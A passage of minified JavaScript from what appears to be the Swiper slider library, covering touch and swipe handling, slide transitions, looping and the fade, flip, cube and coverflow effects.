g=!("touchstart"!==bc.touchEvents.start||!bc.support.passiveListener||!bc.params.passiveListeners)&&{passive:!0,capture:!1};f[c](bc.touchEvents.start,bc.onTouchStart,g),f[c](bc.touchEvents.move,bc.onTouchMove,M),f[c](bc.touchEvents.end,bc.onTouchEnd,g)}(e.simulateTouch&&!bc.device.ios&&!bc.device.android||e.simulateTouch&&!bc.support.touch&&bc.device.ios)&&(f[c]("mousedown",bc.onTouchStart,!1),document[c]("mousemove",bc.onTouchMove,M),document[c]("mouseup",bc.onTouchEnd,!1))}window[c]("resize",bc.onResize),bc.params.nextButton&&bc.nextButton&&bc.nextButton.length>0&&(bc.nextButton[U]("click",bc.onClickNext),bc.params.a11y&&bc.a11y&&bc.nextButton[U]("keydown",bc.a11y.onEnterKey)),bc.params.prevButton&&bc.prevButton&&bc.prevButton.length>0&&(bc.prevButton[U]("click",bc.onClickPrev),bc.params.a11y&&bc.a11y&&bc.prevButton[U]("keydown",bc.a11y.onEnterKey)),bc.params.pagination&&bc.params.paginationClickable&&(bc.paginationContainer[U]("click","."+bc.params.bulletClass,bc.onClickIndex),bc.params.a11y&&bc.a11y&&bc.paginationContainer[U]("keydown","."+bc.params.bulletClass,bc.a11y.onEnterKey)),(bc.params.preventClicks||bc.params.preventClicksPropagation)&&f[c]("click",bc.preventClicks,!0)},bc.attachEvents=function(){bc.initEvents()},bc.detachEvents=function(){bc.initEvents(!0)},bc.allowClick=!0,bc.preventClicks=function(a){bc.allowClick||(bc.params.preventClicks&&a.preventDefault(),bc.params.preventClicksPropagation&&bc.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))},bc.onClickNext=function(a){a.preventDefault(),bc.isEnd&&!bc.params.loop||bc.slideNext()},bc.onClickPrev=function(a){a.preventDefault(),bc.isBeginning&&!bc.params.loop||bc.slidePrev()},bc.onClickIndex=function(U){U.preventDefault();var c=a(this).index()*bc.params.slidesPerGroup;bc.params.loop&&(c+=bc.loopedSlides),bc.slideTo(c)},bc.updateClickedSlide=function(U){var c=g(U,"."+bc.params.slideClass),f=!1;if(c)for(var e=0;e<bc.slides.length;e++)bc.slides[e]===c&&(f=!0);if(!c||!f)return bc.clickedSlide=void 0,void(bc.clickedIndex=void 0);if(bc.clickedSlide=c,bc.clickedIndex=a(c).index(),bc.params.slideToClickedSlide&&void 0!==bc.clickedIndex&&bc.clickedIndex!==bc.activeIndex){var af,M=bc.clickedIndex,b="auto"===bc.params.slidesPerView?bc.currentSlidesPerView():bc.params.slidesPerView;if(bc.params.loop){if(bc.animating)return;af=parseInt(a(bc.clickedSlide).attr("data-swiper-slide-index"),10),bc.params.centeredSlides?M<bc.loopedSlides-b/2||M>bc.slides.length-bc.loopedSlides+b/2?(bc.fixLoop(),M=bc.wrapper.children("."+bc.params.slideClass+'[data-swiper-slide-index="'+af+'"]:not(.'+bc.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){bc.slideTo(M)},0)):bc.slideTo(M):M>bc.slides.length-b?(bc.fixLoop(),M=bc.wrapper.children("."+bc.params.slideClass+'[data-swiper-slide-index="'+af+'"]:not(.'+bc.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){bc.slideTo(M)},0)):bc.slideTo(M)}else bc.slideTo(M)}};var dc,fD,de,eH,cT,cR,dCb,F,eP,bC,h="input, select, textarea, button, video",i=Date.now(),j=[];bc.animating=!1,bc.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var k,l;bc.onTouchStart=function(U){if(U.originalEvent&&(U=U.originalEvent),(k="touchstart"===U.type)||!("which"in U)||3!==U.which){if(bc.params.noSwiping&&g(U,"."+bc.params.noSwipingClass))return void(bc.allowClick=!0);if(!bc.params.swipeHandler||g(U,bc.params.swipeHandler)){var c=bc.touches.currentX="touchstart"===U.type?U.targetTouches[0].pageX:U.pageX,f=bc.touches.currentY="touchstart"===U.type?U.targetTouches[0].pageY:U.pageY;if(!(bc.device.ios&&bc.params.iOSEdgeSwipeDetection&&c<=bc.params.iOSEdgeSwipeThreshold)){if(dc=!0,fD=!1,de=!0,cT=void 0,l=void 0,bc.touches.startX=c,bc.touches.startY=f,eH=Date.now(),bc.allowClick=!0,bc.updateContainerSize(),bc.swipeDirection=void 0,bc.params.threshold>0&&(F=!1),"touchstart"!==U.type){var e=!0;a(U.target).is(h)&&(e=!1),document.activeElement&&a(document.activeElement).is(h)&&document.activeElement.blur(),e&&U.preventDefault()}bc.emit("onTouchStart",bc,U)}}}},bc.onTouchMove=function(U){if(U.originalEvent&&(U=U.originalEvent),!k||"mousemove"!==U.type){if(U.preventedByNestedSwiper)return bc.touches.startX="touchmove"===U.type?U.targetTouches[0].pageX:U.pageX,void(bc.touches.startY="touchmove"===U.type?U.targetTouches[0].pageY:U.pageY);if(bc.params.onlyExternal)return bc.allowClick=!1,void(dc&&(bc.touches.startX=bc.touches.currentX="touchmove"===U.type?U.targetTouches[0].pageX:U.pageX,bc.touches.startY=bc.touches.currentY="touchmove"===U.type?U.targetTouches[0].pageY:U.pageY,eH=Date.now()));if(k&&bc.params.touchReleaseOnEdges&&!bc.params.loop)if(bc.isHorizontal()){if(bc.touches.currentX<bc.touches.startX&&bc.translate<=bc.maxTranslate()||bc.touches.currentX>bc.touches.startX&&bc.translate>=bc.minTranslate())return}else if(bc.touches.currentY<bc.touches.startY&&bc.translate<=bc.maxTranslate()||bc.touches.currentY>bc.touches.startY&&bc.translate>=bc.minTranslate())return;if(k&&document.activeElement&&U.target===document.activeElement&&a(U.target).is(h))return fD=!0,void(bc.allowClick=!1);if(de&&bc.emit("onTouchMove",bc,U),!(U.targetTouches&&U.targetTouches.length>1)){if(bc.touches.currentX="touchmove"===U.type?U.targetTouches[0].pageX:U.pageX,bc.touches.currentY="touchmove"===U.type?U.targetTouches[0].pageY:U.pageY,void 0===cT){var c;bc.isHorizontal()&&bc.touches.currentY===bc.touches.startY||!bc.isHorizontal()&&bc.touches.currentX===bc.touches.startX?cT=!1:(c=180*Math.atan2(Math.abs(bc.touches.currentY-bc.touches.startY),Math.abs(bc.touches.currentX-bc.touches.startX))/Math.PI,cT=bc.isHorizontal()?c>bc.params.touchAngle:90-c>bc.params.touchAngle)}if(cT&&bc.emit("onTouchMoveOpposite",bc,U),void 0===l&&(bc.touches.currentX===bc.touches.startX&&bc.touches.currentY===bc.touches.startY||(l=!0)),dc){if(cT)return void(dc=!1);if(l){bc.allowClick=!1,bc.emit("onSliderMove",bc,U),U.preventDefault(),bc.params.touchMoveStopPropagation&&!bc.params.nested&&U.stopPropagation(),fD||(e.loop&&bc.fixLoop(),dCb=bc.getWrapperTranslate(),bc.setWrapperTransition(0),bc.animating&&bc.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),bc.params.autoplay&&bc.autoplaying&&(bc.params.autoplayDisableOnInteraction?bc.stopAutoplay():bc.pauseAutoplay()),bC=!1,!bc.params.grabCursor||bc.params.allowSwipeToNext!==!0&&bc.params.allowSwipeToPrev!==!0||bc.setGrabCursor(!0)),fD=!0;var f=bc.touches.diff=bc.isHorizontal()?bc.touches.currentX-bc.touches.startX:bc.touches.currentY-bc.touches.startY;f*=bc.params.touchRatio,bc.rtl&&(f=-f),bc.swipeDirection=f>0?"prev":"next",cR=f+dCb;var af=!0;if(f>0&&cR>bc.minTranslate()?(af=!1,bc.params.resistance&&(cR=bc.minTranslate()-1+Math.pow(-bc.minTranslate()+dCb+f,bc.params.resistanceRatio))):f<0&&cR<bc.maxTranslate()&&(af=!1,bc.params.resistance&&(cR=bc.maxTranslate()+1-Math.pow(bc.maxTranslate()-dCb-f,bc.params.resistanceRatio))),af&&(U.preventedByNestedSwiper=!0),!bc.params.allowSwipeToNext&&"next"===bc.swipeDirection&&cR<dCb&&(cR=dCb),!bc.params.allowSwipeToPrev&&"prev"===bc.swipeDirection&&cR>dCb&&(cR=dCb),bc.params.threshold>0){if(!(Math.abs(f)>bc.params.threshold||F))return void(cR=dCb);if(!F)return F=!0,bc.touches.startX=bc.touches.currentX,bc.touches.startY=bc.touches.currentY,cR=dCb,void(bc.touches.diff=bc.isHorizontal()?bc.touches.currentX-bc.touches.startX:bc.touches.currentY-bc.touches.startY)}bc.params.followFinger&&((bc.params.freeMode||bc.params.watchSlidesProgress)&&bc.updateActiveIndex(),bc.params.freeMode&&(0===j.length&&j.push({position:bc.touches[bc.isHorizontal()?"startX":"startY"],time:eH}),j.push({position:bc.touches[bc.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),bc.updateProgress(cR),bc.setWrapperTranslate(cR))}}}}},bc.onTouchEnd=function(U){if(U.originalEvent&&(U=U.originalEvent),de&&bc.emit("onTouchEnd",bc,U),de=!1,dc){bc.params.grabCursor&&fD&&dc&&(bc.params.allowSwipeToNext===!0||bc.params.allowSwipeToPrev===!0)&&bc.setGrabCursor(!1);var c=Date.now(),f=c-eH;if(bc.allowClick&&(bc.updateClickedSlide(U),bc.emit("onTap",bc,U),f<300&&c-i>300&&(eP&&clearTimeout(eP),eP=setTimeout(function(){bc&&(bc.params.paginationHide&&bc.paginationContainer.length>0&&!a(U.target).hasClass(bc.params.bulletClass)&&bc.paginationContainer.toggleClass(bc.params.paginationHiddenClass),bc.emit("onClick",bc,U))},300)),f<300&&c-i<300&&(eP&&clearTimeout(eP),bc.emit("onDoubleTap",bc,U))),i=Date.now(),setTimeout(function(){bc&&(bc.allowClick=!0)},0),!dc||!fD||!bc.swipeDirection||0===bc.touches.diff||cR===dCb)return void(dc=fD=!1);dc=fD=!1;var e;if(e=bc.params.followFinger?bc.rtl?bc.translate:-bc.translate:-cR,bc.params.freeMode){if(e<-bc.minTranslate())return void bc.slideTo(bc.activeIndex);if(e>-bc.maxTranslate())return void(bc.slides.length<bc.snapGrid.length?bc.slideTo(bc.snapGrid.length-1):bc.slideTo(bc.slides.length-1));if(bc.params.freeModeMomentum){if(j.length>1){var af=j.pop(),M=j.pop(),g=af.position-M.position,b=af.time-M.time;bc.velocity=g/b,bc.velocity=bc.velocity/2,Math.abs(bc.velocity)<bc.params.freeModeMinimumVelocity&&(bc.velocity=0),(b>150||(new window.Date).getTime()-af.time>300)&&(bc.velocity=0)}else bc.velocity=0;bc.velocity=bc.velocity*bc.params.freeModeMomentumVelocityRatio,j.length=0;var ba=1e3*bc.params.freeModeMomentumRatio,d=bc.velocity*ba,Q=bc.translate+d;bc.rtl&&(Q=-Q);var eA,bg=!1,fK=20*Math.abs(bc.velocity)*bc.params.freeModeMomentumBounceRatio;if(Q<bc.maxTranslate())bc.params.freeModeMomentumBounce?(Q+bc.maxTranslate()<-fK&&(Q=bc.maxTranslate()-fK),eA=bc.maxTranslate(),bg=!0,bC=!0):Q=bc.maxTranslate();else if(Q>bc.minTranslate())bc.params.freeModeMomentumBounce?(Q-bc.minTranslate()>fK&&(Q=bc.minTranslate()+fK),eA=bc.minTranslate(),bg=!0,bC=!0):Q=bc.minTranslate();else if(bc.params.freeModeSticky){var cP,bd=0;for(bd=0;bd<bc.snapGrid.length;bd+=1)if(bc.snapGrid[bd]>-Q){cP=bd;break}Q=Math.abs(bc.snapGrid[cP]-Q)<Math.abs(bc.snapGrid[cP-1]-Q)||"next"===bc.swipeDirection?bc.snapGrid[cP]:bc.snapGrid[cP-1],bc.rtl||(Q=-Q)}if(0!==bc.velocity)ba=bc.rtl?Math.abs((-Q-bc.translate)/bc.velocity):Math.abs((Q-bc.translate)/bc.velocity);else if(bc.params.freeModeSticky)return void bc.slideReset();bc.params.freeModeMomentumBounce&&bg?(bc.updateProgress(eA),bc.setWrapperTransition(ba),bc.setWrapperTranslate(Q),bc.onTransitionStart(),bc.animating=!0,bc.wrapper.transitionEnd(function(){bc&&bC&&(bc.emit("onMomentumBounce",bc),bc.setWrapperTransition(bc.params.speed),bc.setWrapperTranslate(eA),bc.wrapper.transitionEnd(function(){bc&&bc.onTransitionEnd()}))})):bc.velocity?(bc.updateProgress(Q),bc.setWrapperTransition(ba),bc.setWrapperTranslate(Q),bc.onTransitionStart(),bc.animating||(bc.animating=!0,bc.wrapper.transitionEnd(function(){bc&&bc.onTransitionEnd()}))):bc.updateProgress(Q),bc.updateActiveIndex()}return void((!bc.params.freeModeMomentum||f>=bc.params.longSwipesMs)&&(bc.updateProgress(),bc.updateActiveIndex()))}var eL,aN=0,eY=bc.slidesSizesGrid[0];for(eL=0;eL<bc.slidesGrid.length;eL+=bc.params.slidesPerGroup)void 0!==bc.slidesGrid[eL+bc.params.slidesPerGroup]?e>=bc.slidesGrid[eL]&&e<bc.slidesGrid[eL+bc.params.slidesPerGroup]&&(aN=eL,eY=bc.slidesGrid[eL+bc.params.slidesPerGroup]-bc.slidesGrid[eL]):e>=bc.slidesGrid[eL]&&(aN=eL,eY=bc.slidesGrid[bc.slidesGrid.length-1]-bc.slidesGrid[bc.slidesGrid.length-2]);var gi=(e-bc.slidesGrid[aN])/eY;if(f>bc.params.longSwipesMs){if(!bc.params.longSwipes)return void bc.slideTo(bc.activeIndex);"next"===bc.swipeDirection&&(gi>=bc.params.longSwipesRatio?bc.slideTo(aN+bc.params.slidesPerGroup):bc.slideTo(aN)),"prev"===bc.swipeDirection&&(gi>1-bc.params.longSwipesRatio?bc.slideTo(aN+bc.params.slidesPerGroup):bc.slideTo(aN))}else{if(!bc.params.shortSwipes)return void bc.slideTo(bc.activeIndex);"next"===bc.swipeDirection&&bc.slideTo(aN+bc.params.slidesPerGroup),"prev"===bc.swipeDirection&&bc.slideTo(aN)}}},bc._slideTo=function(a,U){return bc.slideTo(a,U,!0,!0)},bc.slideTo=function(a,U,c,f){void 0===c&&(c=!0),void 0===a&&(a=0),a<0&&(a=0),bc.snapIndex=Math.floor(a/bc.params.slidesPerGroup),bc.snapIndex>=bc.snapGrid.length&&(bc.snapIndex=bc.snapGrid.length-1);var e=-bc.snapGrid[bc.snapIndex];if(bc.params.autoplay&&bc.autoplaying&&(f||!bc.params.autoplayDisableOnInteraction?bc.pauseAutoplay(U):bc.stopAutoplay()),bc.updateProgress(e),bc.params.normalizeSlideIndex)for(var af=0;af<bc.slidesGrid.length;af++)-Math.floor(100*e)>=Math.floor(100*bc.slidesGrid[af])&&(a=af);return!(!bc.params.allowSwipeToNext&&e<bc.translate&&e<bc.minTranslate())&&(!(!bc.params.allowSwipeToPrev&&e>bc.translate&&e>bc.maxTranslate()&&(bc.activeIndex||0)!==a)&&(void 0===U&&(U=bc.params.speed),bc.previousIndex=bc.activeIndex||0,bc.activeIndex=a,bc.updateRealIndex(),bc.rtl&&-e===bc.translate||!bc.rtl&&e===bc.translate?(bc.params.autoHeight&&bc.updateAutoHeight(),bc.updateClasses(),"slide"!==bc.params.effect&&bc.setWrapperTranslate(e),!1):(bc.updateClasses(),bc.onTransitionStart(c),0===U||bc.browser.lteIE9?(bc.setWrapperTranslate(e),bc.setWrapperTransition(0),bc.onTransitionEnd(c)):(bc.setWrapperTranslate(e),bc.setWrapperTransition(U),bc.animating||(bc.animating=!0,bc.wrapper.transitionEnd(function(){bc&&bc.onTransitionEnd(c)}))),!0)))},bc.onTransitionStart=function(a){void 0===a&&(a=!0),bc.params.autoHeight&&bc.updateAutoHeight(),bc.lazy&&bc.lazy.onTransitionStart(),a&&(bc.emit("onTransitionStart",bc),bc.activeIndex!==bc.previousIndex&&(bc.emit("onSlideChangeStart",bc),bc.activeIndex>bc.previousIndex?bc.emit("onSlideNextStart",bc):bc.emit("onSlidePrevStart",bc)))},bc.onTransitionEnd=function(a){bc.animating=!1,bc.setWrapperTransition(0),void 0===a&&(a=!0),bc.lazy&&bc.lazy.onTransitionEnd(),a&&(bc.emit("onTransitionEnd",bc),bc.activeIndex!==bc.previousIndex&&(bc.emit("onSlideChangeEnd",bc),bc.activeIndex>bc.previousIndex?bc.emit("onSlideNextEnd",bc):bc.emit("onSlidePrevEnd",bc))),bc.params.history&&bc.history&&bc.history.setHistory(bc.params.history,bc.activeIndex),bc.params.hashnav&&bc.hashnav&&bc.hashnav.setHash()},bc.slideNext=function(a,U,c){if(bc.params.loop){if(bc.animating)return!1;bc.fixLoop();bc.container[0].clientLeft;return bc.slideTo(bc.activeIndex+bc.params.slidesPerGroup,U,a,c)}return bc.slideTo(bc.activeIndex+bc.params.slidesPerGroup,U,a,c)},bc._slideNext=function(a){return bc.slideNext(!0,a,!0)},bc.slidePrev=function(a,U,c){if(bc.params.loop){if(bc.animating)return!1;bc.fixLoop();bc.container[0].clientLeft;return bc.slideTo(bc.activeIndex-1,U,a,c)}return bc.slideTo(bc.activeIndex-1,U,a,c)},bc._slidePrev=function(a){return bc.slidePrev(!0,a,!0)},bc.slideReset=function(a,U,c){return bc.slideTo(bc.activeIndex,U,a)},bc.disableTouchControl=function(){return bc.params.onlyExternal=!0,!0},bc.enableTouchControl=function(){return bc.params.onlyExternal=!1,!0},bc.setWrapperTransition=function(a,U){bc.wrapper.transition(a),"slide"!==bc.params.effect&&bc.effects[bc.params.effect]&&bc.effects[bc.params.effect].setTransition(a),bc.params.parallax&&bc.parallax&&bc.parallax.setTransition(a),bc.params.scrollbar&&bc.scrollbar&&bc.scrollbar.setTransition(a),bc.params.control&&bc.controller&&bc.controller.setTransition(a,U),bc.emit("onSetTransition",bc,a)},bc.setWrapperTranslate=function(a,U,c){var f=0,e=0;bc.isHorizontal()?f=bc.rtl?-a:a:e=a,bc.params.roundLengths&&(f=af(f),e=af(e)),bc.params.virtualTranslate||(bc.support.transforms3d?bc.wrapper.transform("translate3d("+f+"px, "+e+"px, 0px)"):bc.wrapper.transform("translate("+f+"px, "+e+"px)")),bc.translate=bc.isHorizontal()?f:e;var M,g=bc.maxTranslate()-bc.minTranslate();M=0===g?0:(a-bc.minTranslate())/g,M!==bc.progress&&bc.updateProgress(a),U&&bc.updateActiveIndex(),"slide"!==bc.params.effect&&bc.effects[bc.params.effect]&&bc.effects[bc.params.effect].setTranslate(bc.translate),bc.params.parallax&&bc.parallax&&bc.parallax.setTranslate(bc.translate),bc.params.scrollbar&&bc.scrollbar&&bc.scrollbar.setTranslate(bc.translate),bc.params.control&&bc.controller&&bc.controller.setTranslate(bc.translate,c),bc.emit("onSetTranslate",bc,bc.translate)},bc.getTranslate=function(a,U){var c,f,e,af;return void 0===U&&(U="x"),bc.params.virtualTranslate?bc.rtl?-bc.translate:bc.translate:(e=window.getComputedStyle(a,null),window.WebKitCSSMatrix?(f=e.transform||e.webkitTransform,f.split(",").length>6&&(f=f.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),af=new window.WebKitCSSMatrix("none"===f?"":f)):(af=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),c=af.toString().split(",")),"x"===U&&(f=window.WebKitCSSMatrix?af.m41:16===c.length?parseFloat(c[12]):parseFloat(c[4])),"y"===U&&(f=window.WebKitCSSMatrix?af.m42:16===c.length?parseFloat(c[13]):parseFloat(c[5])),bc.rtl&&f&&(f=-f),f||0)},bc.getWrapperTranslate=function(a){return void 0===a&&(a=bc.isHorizontal()?"x":"y"),bc.getTranslate(bc.wrapper[0],a)},bc.observers=[],bc.initObservers=function(){if(bc.params.observeParents)for(var a=bc.container.parents(),U=0;U<a.length;U++)b(a[U]);b(bc.container[0],{childList:!1}),b(bc.wrapper[0],{attributes:!1})},bc.disconnectObservers=function(){for(var a=0;a<bc.observers.length;a++)bc.observers[a].disconnect();bc.observers=[]},bc.createLoop=function(){bc.wrapper.children("."+bc.params.slideClass+"."+bc.params.slideDuplicateClass).remove();var U=bc.wrapper.children("."+bc.params.slideClass);"auto"!==bc.params.slidesPerView||bc.params.loopedSlides||(bc.params.loopedSlides=U.length),bc.loopedSlides=parseInt(bc.params.loopedSlides||bc.params.slidesPerView,10),bc.loopedSlides=bc.loopedSlides+bc.params.loopAdditionalSlides,bc.loopedSlides>U.length&&(bc.loopedSlides=U.length);var c,f=[],e=[];for(U.each(function(c,af){var M=a(this);c<bc.loopedSlides&&e.push(af),c<U.length&&c>=U.length-bc.loopedSlides&&f.push(af),M.attr("data-swiper-slide-index",c)}),c=0;c<e.length;c++)bc.wrapper.append(a(e[c].cloneNode(!0)).addClass(bc.params.slideDuplicateClass));for(c=f.length-1;c>=0;c--)bc.wrapper.prepend(a(f[c].cloneNode(!0)).addClass(bc.params.slideDuplicateClass))},bc.destroyLoop=function(){bc.wrapper.children("."+bc.params.slideClass+"."+bc.params.slideDuplicateClass).remove(),bc.slides.removeAttr("data-swiper-slide-index")},bc.reLoop=function(a){var U=bc.activeIndex-bc.loopedSlides;bc.destroyLoop(),bc.createLoop(),bc.updateSlidesSize(),a&&bc.slideTo(U+bc.loopedSlides,0,!1)},bc.fixLoop=function(){var a;bc.activeIndex<bc.loopedSlides?(a=bc.slides.length-3*bc.loopedSlides+bc.activeIndex,a+=bc.loopedSlides,bc.slideTo(a,0,!1,!0)):("auto"===bc.params.slidesPerView&&bc.activeIndex>=2*bc.loopedSlides||bc.activeIndex>bc.slides.length-2*bc.params.slidesPerView)&&(a=-bc.slides.length+bc.activeIndex+bc.loopedSlides,a+=bc.loopedSlides,bc.slideTo(a,0,!1,!0))},bc.appendSlide=function(a){if(bc.params.loop&&bc.destroyLoop(),"object"==typeof a&&a.length)for(var U=0;U<a.length;U++)a[U]&&bc.wrapper.append(a[U]);else bc.wrapper.append(a);bc.params.loop&&bc.createLoop(),bc.params.observer&&bc.support.observer||bc.update(!0)},bc.prependSlide=function(a){bc.params.loop&&bc.destroyLoop();var U=bc.activeIndex+1;if("object"==typeof a&&a.length){for(var c=0;c<a.length;c++)a[c]&&bc.wrapper.prepend(a[c]);U=bc.activeIndex+a.length}else bc.wrapper.prepend(a);bc.params.loop&&bc.createLoop(),bc.params.observer&&bc.support.observer||bc.update(!0),bc.slideTo(U,0,!1)},bc.removeSlide=function(a){bc.params.loop&&(bc.destroyLoop(),bc.slides=bc.wrapper.children("."+bc.params.slideClass));var U,c=bc.activeIndex;if("object"==typeof a&&a.length){for(var f=0;f<a.length;f++)U=a[f],bc.slides[U]&&bc.slides.eq(U).remove(),U<c&&c--;c=Math.max(c,0)}else U=a,bc.slides[U]&&bc.slides.eq(U).remove(),U<c&&c--,c=Math.max(c,0);bc.params.loop&&bc.createLoop(),bc.params.observer&&bc.support.observer||bc.update(!0),bc.params.loop?bc.slideTo(c+bc.loopedSlides,0,!1):bc.slideTo(c,0,!1)},bc.removeAllSlides=function(){for(var a=[],U=0;U<bc.slides.length;U++)a.push(U);bc.removeSlide(a)},bc.effects={fade:{setTranslate:function(){for(var a=0;a<bc.slides.length;a++){var U=bc.slides.eq(a),c=U[0].swiperSlideOffset,f=-c;bc.params.virtualTranslate||(f-=bc.translate);var e=0;bc.isHorizontal()||(e=f,f=0);var af=bc.params.fade.crossFade?Math.max(1-Math.abs(U[0].progress),0):1+Math.min(Math.max(U[0].progress,-1),0);U.css({opacity:af}).transform("translate3d("+f+"px, "+e+"px, 0px)")}},setTransition:function(a){if(bc.slides.transition(a),bc.params.virtualTranslate&&0!==a){var U=!1;bc.slides.transitionEnd(function(){if(!U&&bc){U=!0,bc.animating=!1;for(var a=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=0;c<a.length;c++)bc.wrapper.trigger(a[c])}})}}},flip:{setTranslate:function(){for(var U=0;U<bc.slides.length;U++){var c=bc.slides.eq(U),f=c[0].progress;bc.params.flip.limitRotation&&(f=Math.max(Math.min(c[0].progress,1),-1));var e=c[0].swiperSlideOffset,af=-180*f,M=af,g=0,b=-e,ba=0;if(bc.isHorizontal()?bc.rtl&&(M=-M):(ba=b,b=0,g=-M,M=0),c[0].style.zIndex=-Math.abs(Math.round(f))+bc.slides.length,bc.params.flip.slideShadows){var d=bc.isHorizontal()?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),Q=bc.isHorizontal()?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(bc.isHorizontal()?"left":"top")+'"></div>'),c.append(d)),0===Q.length&&(Q=a('<div class="swiper-slide-shadow-'+(bc.isHorizontal()?"right":"bottom")+'"></div>'),c.append(Q)),d.length&&(d[0].style.opacity=Math.max(-f,0)),Q.length&&(Q[0].style.opacity=Math.max(f,0))}c.transform("translate3d("+b+"px, "+ba+"px, 0px) rotateX("+g+"deg) rotateY("+M+"deg)")}},setTransition:function(U){if(bc.slides.transition(U).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(U),bc.params.virtualTranslate&&0!==U){var c=!1;bc.slides.eq(bc.activeIndex).transitionEnd(function(){if(!c&&bc&&a(this).hasClass(bc.params.slideActiveClass)){c=!0,bc.animating=!1;for(var U=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],f=0;f<U.length;f++)bc.wrapper.trigger(U[f])}})}}},cube:{setTranslate:function(){var U,c=0;bc.params.cube.shadow&&(bc.isHorizontal()?(U=bc.wrapper.find(".swiper-cube-shadow"),0===U.length&&(U=a('<div class="swiper-cube-shadow"></div>'),bc.wrapper.append(U)),U.css({height:bc.width+"px"})):(U=bc.container.find(".swiper-cube-shadow"),0===U.length&&(U=a('<div class="swiper-cube-shadow"></div>'),bc.container.append(U))));for(var f=0;f<bc.slides.length;f++){var e=bc.slides.eq(f),af=90*f,M=Math.floor(af/360);bc.rtl&&(af=-af,M=Math.floor(-af/360));var g=Math.max(Math.min(e[0].progress,1),-1),b=0,ba=0,d=0;f%4==0?(b=4*-M*bc.size,d=0):(f-1)%4==0?(b=0,d=4*-M*bc.size):(f-2)%4==0?(b=bc.size+4*M*bc.size,d=bc.size):(f-3)%4==0&&(b=-bc.size,d=3*bc.size+4*bc.size*M),bc.rtl&&(b=-b),bc.isHorizontal()||(ba=b,b=0);var Q="rotateX("+(bc.isHorizontal()?0:-af)+"deg) rotateY("+(bc.isHorizontal()?af:0)+"deg) translate3d("+b+"px, "+ba+"px, "+d+"px)";if(g<=1&&g>-1&&(c=90*f+90*g,bc.rtl&&(c=90*-f-90*g)),e.transform(Q),bc.params.cube.slideShadows){var eA=bc.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),bg=bc.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===eA.length&&(eA=a('<div class="swiper-slide-shadow-'+(bc.isHorizontal()?"left":"top")+'"></div>'),e.append(eA)),0===bg.length&&(bg=a('<div class="swiper-slide-shadow-'+(bc.isHorizontal()?"right":"bottom")+'"></div>'),e.append(bg)),eA.length&&(eA[0].style.opacity=Math.max(-g,0)),bg.length&&(bg[0].style.opacity=Math.max(g,0))}}if(bc.wrapper.css({"-webkit-transform-origin":"50% 50% -"+bc.size/2+"px","-moz-transform-origin":"50% 50% -"+bc.size/2+"px","-ms-transform-origin":"50% 50% -"+bc.size/2+"px","transform-origin":"50% 50% -"+bc.size/2+"px"}),bc.params.cube.shadow)if(bc.isHorizontal())U.transform("translate3d(0px, "+(bc.width/2+bc.params.cube.shadowOffset)+"px, "+-bc.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+bc.params.cube.shadowScale+")");else{var fK=Math.abs(c)-90*Math.floor(Math.abs(c)/90),cP=1.5-(Math.sin(2*fK*Math.PI/360)/2+Math.cos(2*fK*Math.PI/360)/2),bd=bc.params.cube.shadowScale,eL=bc.params.cube.shadowScale/cP,aN=bc.params.cube.shadowOffset;U.transform("scale3d("+bd+", 1, "+eL+") translate3d(0px, "+(bc.height/2+aN)+"px, "+-bc.height/2/eL+"px) rotateX(-90deg)")}var eY=bc.isSafari||bc.isUiWebView?-bc.size/2:0;bc.wrapper.transform("translate3d(0px,0,"+eY+"px) rotateX("+(bc.isHorizontal()?0:c)+"deg) rotateY("+(bc.isHorizontal()?-c:0)+"deg)")},setTransition:function(a){bc.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),bc.params.cube.shadow&&!bc.isHorizontal()&&bc.container.find(".swiper-cube-shadow").transition(a)}},coverflow:{setTranslate:function(){for(var U=bc.translate,c=bc.isHorizontal()?-U+bc.width/2:-U+bc.height/2,f=bc.isHorizontal()?bc.params.coverflow.rotate:-bc.params.coverflow.rotate,e=bc.params.coverflow.depth,af=0,M=bc.slides.length;af<M;af++){var g=bc.slides.eq(af),b=bc.slidesSizesGrid[af],ba=g[0].swiperSlideOffset,d=(c-ba-b/2)/b*bc.params.coverflow.modifier,Q=bc.isHorizontal()?f*d:0,eA=bc.isHorizontal()?0:f*d,bg=-e*Math.abs(d),fK=bc.isHorizontal()?0:bc.params.coverflow.stretch*d,cP=bc.isHorizontal()?bc.params.coverflow.stretch*d:0;Math.abs(cP)<.001&&(cP=0),Math.abs(fK)<.001&&(fK=0),Math.abs(bg)<.001&&(bg=0),Math.abs(Q)<.001&&(Q=0),Math.abs(eA)<.001&&(eA=0);var bd="translate3d("+cP+"px,"+fK+"px,"+bg+"px)  rotateX("+eA+"deg) rotateY("+Q+"deg)";if(g.transform(bd),g[0].style.zIndex=1-Math.abs(Math.round(d)),bc.params.coverflow.slideShadows){var eL=bc.isHorizontal()?g.find(".swiper-slide-shadow-left"):g.find(".swiper-slide-shadow-top"),aN=bc.isHorizontal()?g.find(".swiper-slide-shadow-right"):g.find(".swiper-slide-shadow-bottom");0===eL.length&&(eL=a('<div class="swiper-slide-shadow-'+(bc.isHorizontal()?"left":"top")+'"></div>'),g.append(eL)),0===aN.length&&(aN=a('<div 